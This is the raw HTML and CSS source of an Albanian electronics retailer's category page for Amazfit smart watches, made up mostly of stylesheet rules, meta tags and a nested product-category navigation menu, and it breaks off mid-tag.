  display: none;
  position: fixed;
  left: 0;
  top: 0;
  z-index: 99;
  width: 100%;
  height: 100%;
  padding: 0;
  background-color: rgba(0, 0, 0, 0.7);
  border: 0; }
  .modal--active {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center; }
  .modal--secondary {
    justify-content: center;
    align-items: flex-end; }
    .modal--secondary .modal__container {
      height: 100%;
      width: 100%;
      max-width: 640px;
      animation: animateright 0.4s; }
      @media all and (min-width: 768px) {
        .modal--secondary .modal__container {
          padding: 48px; } }
      @media all and (min-width: 1024px) {
        .modal--secondary .modal__container {
          max-width: 768px;
          padding: 48px 112px; } }
    .modal--secondary .modal__content {
      height: 100%; }
  .modal--tertiary {
    justify-content: center;
    align-items: flex-start; }
    .modal--tertiary .modal__container {
      height: 100vh;
      width: 100%;
      max-width: 100%;
      animation: animateleft 0.4s;
      box-shadow: none; }
  .modal__container {
    position: relative;
    display: block;
    width: calc(100% - (2 * 16px));
    max-width: 900px;
    max-height: 100%;
    padding: 40px 16px;
    border: none;
    box-shadow: 0 2px 6px 0 rgba(0, 0, 0, 0.1);
    background-color: #fff;
    animation: animatetop 0.4s; }
    @media all and (min-width: 768px) {
      .modal__container {
        padding: 40px; } }
  .modal__cookies-container {
    max-width: 1328px;
    max-height: calc(100vh - (2 * 16px));
    overflow-y: auto; }
  .modal__content {
    display: flex;
    flex-direction: column;
    max-height: 100%; }
    .modal__content--block {
      display: block; }
  .modal__top {
    padding: 0 0 24px 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .modal__middle {
    padding: 40px;
    margin: 0;
    border: 0;
    border-width: 0;
    overflow-y: auto; }
  .modal__bottom {
    padding: 40px 0 0 0;
    margin: 0;
    border: 1px solid #d8d8d8;
    border-width: 1px 0 0 0; }
  .modal__heading {
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    padding: 9.5px 48px 9.5px 0; }
  .modal__subheading {
    font-size: 14px;
    font-weight: 600;
    margin: 0;
    padding: 1px 0; }
  .modal__bottom-actions {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    padding: 0;
    margin: 0 auto;
    max-width: 320px; }
  .modal__bottom-action {
    padding: 0;
    margin: 0 0 16px 0;
    flex-basis: calc(50% - 8px); }
    .modal__bottom-action:last-child {
      margin-bottom: 0; }
    .modal__bottom-action .button, .modal__bottom-action .button-extend [type="button"], .button-extend .modal__bottom-action [type="button"],
    .modal__bottom-action .button-extend [type="submit"], .button-extend .modal__bottom-action [type="submit"], .modal__bottom-action a.pagebuilder-button-link,
    .modal__bottom-action button.pagebuilder-button-link,
    .modal__bottom-action div.pagebuilder-button-link, .modal__bottom-action a.pagebuilder-button-primary,
    .modal__bottom-action button.pagebuilder-button-primary,
    .modal__bottom-action div.pagebuilder-button-primary, .modal__bottom-action a.pagebuilder-button-secondary,
    .modal__bottom-action button.pagebuilder-button-secondary,
    .modal__bottom-action div.pagebuilder-button-secondary, .modal__bottom-action .ui-datepicker .ui-datepicker-buttonpane button, .ui-datepicker .ui-datepicker-buttonpane .modal__bottom-action button, .modal__bottom-action .page-main .product-view button.yotpo-default-button, .page-main .product-view .modal__bottom-action button.yotpo-default-button,
    .modal__bottom-action .page-main .product-view div.yotpo-default-button, .page-main .product-view .modal__bottom-action div.yotpo-default-button,
    .modal__bottom-action .page-main .product-view input.yotpo-default-button[type="button"], .page-main .product-view .modal__bottom-action input.yotpo-default-button[type="button"],
    .modal__bottom-action .page-main .product-view .more-filters-btn, .page-main .product-view .modal__bottom-action .more-filters-btn,
    .modal__bottom-action .page-main .product-view .yotpo-filter-tag, .page-main .product-view .modal__bottom-action .yotpo-filter-tag, .modal__bottom-action .page-main .product-view .yotpo-default-button.primary-color-btn.yotpo-submit, .page-main .product-view .modal__bottom-action .yotpo-default-button.primary-color-btn.yotpo-submit {
      width: 100%; }
  .modal__close-button {
    position: absolute;
    top: 16px;
    right: 16px; }

.modal-custom,
.modal-popup {
  z-index: 100; }

.modal-popup.confirm {
  z-index: 101; }

.modal-popup .button--rotate-icon.modal__close-button {
  position: absolute;
  top: 16px;
  right: 16px; }

.quicksearch {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  display: none;
  padding: 0 16px;
  width: 100%;
  background: #fff;
  box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.16);
  transition: all 0.3s ease-in-out; }
  @media all and (min-width: 768px) {
    .quicksearch {
      top: calc(100% - 16px);
      left: 0;
      right: auto;
      width: 100%;
      padding: 0 16px; } }
  @media all and (min-width: 950px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  @media all and (min-width: 1200px) {
    .quicksearch {
      padding: 0 32px;
      left: calc((100% - 880px) / 2);
      width: 880px; } }
  .quicksearch--visible {
    display: block; }
  .quicksearch__wrapper {
    position: static; }
  .quicksearch__results {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 16px 48px 16px 0;
    border-bottom: 1px solid #f5f5f5; }
    @media all and (min-width: 768px) {
      .quicksearch__results {
        padding: 8px 0; } }
    @media all and (min-width: 1024px) {
      .quicksearch__results {
        padding: 8px 0; } }
  .quicksearch__empty {
    margin: 8px 0; }
  .quicksearch__empty, .quicksearch__results-heading {
    font-family: "Inter";
    font-size: 16px;
    font-weight: 500;
    text-transform: none; }
  .quicksearch__typed {
    display: inline-flex;
    align-items: center;
    min-height: 48px;
    font-weight: 700; }
  .quicksearch__close-button {
    position: absolute;
    right: 16px;
    top: 16px;
    background-color: transparent; }
    @media all and (min-width: 768px) {
      .quicksearch__close-button {
        top: 8px;
        right: 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__close-button {
        top: 16px;
        right: 16px; } }
    .quicksearch__close-button .quicksearch__close-icon {
      fill: #1a1b1d; }
  .quicksearch__content {
    padding: 8px 0; }
    @media all and (min-width: 768px) {
      .quicksearch__content {
        display: flex; } }
  .quicksearch__list {
    margin: 0;
    padding: 0;
    list-style-type: none; }
    .quicksearch__list--column {
      flex: 2; }
  .quicksearch__product {
    display: flex;
    padding: 16px 0;
    border-bottom: 1px solid #f5f5f5; }
  .quicksearch__product-image-wrapper {
    min-width: 72px;
    min-height: 72px;
    margin-right: 8px; }
  .quicksearch__product-image {
    max-width: 72px; }
  .quicksearch__link {
    display: block;
    text-decoration: none; }
    .quicksearch__link--sidebar {
      color: #1a1b1d;
      font-size: 14px;
      font-weight: 600; }
  .quicksearch__name {
    color: inherit;
    font-family: "Inter";
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    margin: 0;
    padding: 0 0 8px; }
    @media all and (min-width: 768px) {
      .quicksearch__name {
        font-size: 14px; } }
  .quicksearch__sidebar-column {
    flex: 1;
    padding: 32px 0 0 0; }
    @media all and (min-width: 768px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 16px; } }
    @media all and (min-width: 1024px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
    @media all and (min-width: 1200px) {
      .quicksearch__sidebar-column {
        padding: 24px 0 0 32px; } }
  .quicksearch__sidebar-list:first-of-type {
    margin: 0 0 16px 0; }
  .quicksearch__sidebar-item {
    padding: 16px 0; }
  .quicksearch__sidebar-title {
    font-family: "Inter";
    font-size: 14px;
    font-weight: 700;
    text-transform: none; }
  .quicksearch__more-link {
    margin: 16px 0;
    border-top: 1px solid #f5f5f5; }
    @media all and (min-width: 1024px) {
      .quicksearch__more-link {
        margin: 16px 0 32px; } }
    .quicksearch__more-link:hover {
      color: inherit; }

@media all and (min-width: 1024px) {
  .side-menu {
    display: none; } }

.side-menu__trigger {
  background-color: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__trigger {
      border: 1px solid #d8d8d8;
      border-width: 0 1px 0 0;
      padding: 0 8px 0 0;
      margin: 0; } }

.side-menu__modal {
  background: #fff; }

.side-menu__container {
  margin-top: 112px;
  max-width: 100%;
  box-shadow: none;
  padding: 0 24px;
  max-height: calc(100vh - 112px); }
  @media all and (min-width: 768px) {
    .side-menu__container {
      max-height: calc(100vh - 82px);
      margin-top: 82px; } }

.side-menu__content {
  max-width: 496px;
  margin: 0 auto;
  overflow-y: auto;
  -ms-overflow-style: none;
  /* Internet Explorer 10+ */
  scrollbar-width: none;
  /* Firefox */ }
  .side-menu__content::-webkit-scrollbar {
    display: none;
    /* Safari and Chrome */ }

.side-menu__content-middle {
  padding: 16px 0 0;
  overflow: visible; }

.side-menu__content-bottom {
  padding: 40px 0 0;
  border: 0; }

.side-menu__bottom-actions {
  max-width: 100%;
  margin: 0; }

.side-menu__bottom-action {
  width: 100%;
  flex-basis: 100%; }

.side-menu__close-button {
  top: -56px;
  right: unset;
  left: 8px;
  background: #fff; }
  @media all and (min-width: 768px) {
    .side-menu__close-button {
      top: -65px;
      left: 12px; } }

.side-menu__close-button-text {
  z-index: 1;
  margin: 0 0 0 16px;
  color: #1a1b1d;
  font-family: "Inter";
  font-size: 16px;
  font-weight: 500; }

.skip-nav {
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0;
  padding: 12px 48px;
  top: 0;
  left: 0;
  z-index: 10; }
  .skip-nav.focus-visible, .skip-nav:active, .skip-nav:focus {
    clip: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    position: static;
    width: auto; }
  .skip-nav.focus-visible, .skip-nav:focus, .skip-nav:active, .skip-nav:hover {
    position: absolute;
    margin: 8px;
    background-color: #1a1b1d;
    color: #fff;
    text-decoration: none; }
  .skip-nav--relative.focus-visible, .skip-nav--relative:active, .skip-nav--relative:focus, .skip-nav--relative:hover {
    position: relative;
    display: block;
    margin: 16px; }

.page-main,
.footer,
.breadcrumbs {
  display: none; }

/*# sourceMappingURL=https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/critical.css.map */
</style> <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d78f65f99d225dcac5aec2e1-|49"></script><link href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/css/styles.css" rel="stylesheet" as="style" media="print" onload="this.media='all'" />  <meta charset="utf-8"/>
<meta name="title" content="Amazfit - Smart Watches - Telefon &amp; Tableta"/>
<meta name="description" content="Shoqeria tregtare EURO INFORM shpk, me dyqanet e saj PLANET COMPUTERS, eshte krijuar ne vitin 1996.

Prej 23 vitesh ne ofrojme shitje,sherbime dhe asistence, per produktet e teknologjise se informacionit.

Misioni I kompanise sone eshte te gjendet prane klientit fundor,me produkte dhe sherbime, te cilat te kene besushmeri te larte dhe te jene kompetitive ne treg.Ne besojme qe ja kemi arritur qellimit duke ofruar produkte te qendrushme (brande nderkombetare),asistence te vazhdushme tekinke gjate dhe mbas perjudhes se garancise dhe korrektesi ne mardhenien me klientin."/>
<meta name="keywords" content="planet, planet computers, kompjuter ne shqiperi, shqiperi, teknologji, Tirane"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Amazfit - Smart Watches - Telefon &amp; Tableta</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/Mageplaza_Blog/css/mpBlogIcon.css" />

<link  rel="icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.planetcomputers.al/media/favicon/stores/1/logo.png" />
        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->     </head><body data-container="body" data-mage-init='{ "loaderAjax": {}, "loader": { "icon": "https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/loader-2.gif" } }' id="html-body" class="page-with-filter page-products categorypath-telefoni-tableta-ora-smartwatch-amazfit category-amazfit catalog-category-view page-layout-2columns-left" >            <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <div class="page-wrapper">    <a href="#maincontent" class="skip-nav " data-mage-init='{"skipNav": {} }' >Skip to content</a>       <aside class="contact-bar" aria-label="Contact&#x20;information" ><div class=" contact-bar__wrapper " ><div class="contact-bar__container" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><ul class="list contact-bar__list">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/customer/account"><span class="button__text contact-bar__text">Llogaria</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/blog.html"><span class="button__text contact-bar__text">Blog</span></a></li>
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="/contact"><span class="button__text contact-bar__text">Kontakt</span></a></li>
</ul>
<ul class="list contact-bar__list contact-bar__list--icons">
<li class="list-item contact-bar__item"><a class="contact-bar__link" href="tel:8001234567"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Phone</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#phone"></use></svg> </span> <span class="contact-bar__text">Suport (+355) 684019189 </span> </a></li>
<li class="contact-bar__item"><a class="contact-bar__link" href="/cdn-cgi/l/email-protection#41282f272e01312d202f2435222e2c3134352433326f202d"> <span class="contact-bar__icon" aria-label="">   <svg class=" icon  " role="img"> <title>Email</title> <use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#envelope"></use></svg> </span> <span class="contact-bar__text"> Posta elektronike </span> </a></li>
</ul></div></div></aside>  <header class="header "><div class="container"><div class="header__wrapper"><a class="logo header__logo" href="https://www.planetcomputers.al/" aria-label="Home page link"><img class="logo__image" role="presentation" focusable="false" src="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/logo.svg"></a>     <div class="side-menu" ><button class=" button button--icon button--icon-light modal-trigger side-menu__trigger " type="button" data-modal-trigger="side-menu" aria-label="Open&#x20;menu" data-mage-init='{ "modal": {} }' ><svg class=" icon side-menu__trigger-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#mobile-menu"></use></svg></button> <div role="dialog" aria-hidden="true" id="side-menu" data-modal="side-menu" class=" modal modal--tertiary side-menu__modal " ><div role="document" class=" modal__container side-menu__container " tabindex="0" ><div class=" modal__content side-menu__content " ><div class=" modal__middle side-menu__content-middle " ><nav id="dropdown-default" class=" dropdown-list dropdown-list--with-nested dropdown-list " data-mage-init='{ "dropdownList": {} }' ><ul class=" dropdown-list__list dropdown-list__list " >  <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1366"  role="button" aria-expanded="false"  >Apple  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1366" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label"  aria-controls="dropdown-1367"  role="button" aria-expanded="false"  >Mac  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1367" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/imac.html" class="dropdown-list__label"   >iMac </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-pro.html" class="dropdown-list__label"   >MacBook Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/macbook-air.html" class="dropdown-list__label"   >MacBook Air </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/mac/mac-mini.html" class="dropdown-list__label"   >Mac Mini </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label"  aria-controls="dropdown-1372"  role="button" aria-expanded="false"  >Ipad  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1372" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad.html" class="dropdown-list__label"   >Ipad </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/ipad/ipad-pro.html" class="dropdown-list__label"   >Ipad Pro </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label"  aria-controls="dropdown-1375"  role="button" aria-expanded="false"  >Iphone  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1375" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13-pro.html" class="dropdown-list__label"   >Iphone 13 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-13.html" class="dropdown-list__label"   >Iphone 13  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-12.html" class="dropdown-list__label"   >Iphone 12 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-11.html" class="dropdown-list__label"   >Iphone 11 </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-se.html" class="dropdown-list__label"   >Iphone SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/apple/iphone/iphone-xr.html" class="dropdown-list__label"   >Iphone XR </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/iwatch-tv.html" class="dropdown-list__label"   >iWatch &amp; TV </a> </li>   <li class="dropdown-list__item dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/apple/aksesore-apple.html" class="dropdown-list__label"   >Aksesore Apple </a> </li> </ul></div></div></li>   <li class="dropdown-list__item&#x20;dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"  aria-controls="dropdown-1384"  role="button" aria-expanded="false"  >Informatika  <svg class=" icon dropdown-list__icon  " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1384" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level1">  <a href="https://www.planetcomputers.al/informatika.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1385"  role="button" aria-expanded="false"  >Kompjuter  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1385" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/all-in-one-pc.html" class="dropdown-list__label"   >All in One </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/desktop-pc.html" class="dropdown-list__label"   >Desktop </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/mini-pc.html" class="dropdown-list__label"   >Mini PC </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/point-of-sales.html" class="dropdown-list__label"   >Point of Sales </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/pc-desktop-computers/assembled-pc.html" class="dropdown-list__label"   >Assembled PC </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label"  aria-controls="dropdown-1392"  role="button" aria-expanded="false"  >Workstation  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1392" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/tower.html" class="dropdown-list__label"   >Tower </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/workstation-computers/desktop.html" class="dropdown-list__label"   >Desktop </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label"  aria-controls="dropdown-1395"  role="button" aria-expanded="false"  >Server  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1395" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/rackmount.html" class="dropdown-list__label"   >Rackmount </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/server/tower.html" class="dropdown-list__label"   >Tower </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label"  aria-controls="dropdown-1398"  role="button" aria-expanded="false"  >Monitor  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1398" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/gaming.html" class="dropdown-list__label"   >Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/led.html" class="dropdown-list__label"   >Led  </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/touchscreen.html" class="dropdown-list__label"   >Touchscreen </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/monitor/digital-signature.html" class="dropdown-list__label"   >Digital Signature </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label"  aria-controls="dropdown-1403"  role="button" aria-expanded="false"  >Software  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1403" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/os.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Pro </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-home.html" class="dropdown-list__label"   >Microsoft OS WIN 11 Home </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-11-server-2019-se.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 SE </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/software/microsoft-os-win-server-2019-essential.html" class="dropdown-list__label"   >Microsoft OS WIN Server 2019 Essential </a> </li> </ul></div></div></li>   <li class="dropdown-list__item dropdown-list__item--level1 dropdown-list__item--collapse">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label"  aria-controls="dropdown-1408"  role="button" aria-expanded="false"  >Laptop  <svg class=" icon dropdown-list__icon dropdown-list__icon--inner " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></a>    <div  class="dropdown-list__content" id="dropdown-1408" aria-hidden="true"><div class="dropdown-list dropdown-list--inner"><ul class="dropdown-list__list dropdown-list--inner">  <li  class="dropdown-list__item dropdown-list__item--all dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop.html" class="dropdown-list__label&#x20;link--invert"   >Shiko të gjitha </a></li>    <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/gaming.html" class="dropdown-list__label"   >Laptop Gaming </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/workstation.html" class="dropdown-list__label"   >Laptop Workstation </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-basic.html" class="dropdown-list__label"   >Laptop Basic </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a href="https://www.planetcomputers.al/informatika/laptop/laptop-business.html" class="dropdown-list__label"   >Laptop Business </a> </li>   <li class="dropdown-list__item dropdown-list__item--level2">  <a 